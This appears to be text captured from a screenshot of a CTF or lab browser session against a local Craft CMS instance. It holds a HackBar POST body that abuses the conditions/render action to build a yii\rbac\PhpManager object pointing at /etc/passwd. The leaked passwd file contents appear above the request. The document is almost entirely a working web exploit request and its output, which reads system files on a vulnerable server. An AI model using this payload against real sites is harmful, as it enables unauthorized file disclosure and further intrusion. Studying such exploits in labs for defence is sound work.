 不安全 192.168.64.1:8889
哔哩哔哩 (゜-゜)つ... CyberChef 前端 好东西 FZU know 教程 GitHub CTF SauceNAO Revers... Potat0w0 ChatGPT SSRF SSTI EXEC XSS MY_NET »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:102:102::/nonexistent:/usr/sbin/nologin An internal server error occurred.
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
enctype
Use POST method application/x-www-form-urlencoded
Body
action=conditions/render&config={"name":"name","as ":
{"class":"yii\\rbac\\PhpManager","__construct()":
[{"itemFile":"/etc/passwd"}]}}&name=\craft\elements\conditions\tags\TagCondition
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
Accept text/html,application/xhtml+xml,appl
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9